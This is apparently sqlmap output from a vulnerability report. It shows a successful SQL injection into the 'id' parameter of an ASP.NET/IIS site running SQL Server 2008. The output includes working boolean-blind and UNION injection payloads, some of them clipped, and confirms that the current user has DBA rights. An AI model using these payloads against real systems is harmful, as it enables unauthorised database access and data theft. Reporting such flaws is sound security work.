 SqlMap
[*] starting at 22:33:52
[22:33:52] [WARNING] using 'C:\Users\Administrator\.sqlmap\output' as the output directory
[22:33:52] [INFO] resuming back-end DBMS 'microsoft sql server'
[22:33:52] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=2 AND 1180=1180
Type: UNION query
Title: Generic UNION query (NULL) - 10 columns
Payload: id=-7560 UNION ALL SELECT NULL,NULL,NULL,CHAR(113)+CHAR(111)+CHAR(100)+CHAR(106)+CHAR(113)+C
21)+CHAR(120)+CHAR(115)+CHAR(114)+CHAR(90)+CHAR(89)+CHAR(115)+CHAR(75)+CHAR(66)+CHAR(88)+CHAR(113)+CHAR(1
HAR(113)+CHAR(122)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL--
---
[22:33:53] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2008
[22:33:53] [INFO] testing if current user is DBA
current user is DBA: True
[22:33:53] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap
www.wooyun.org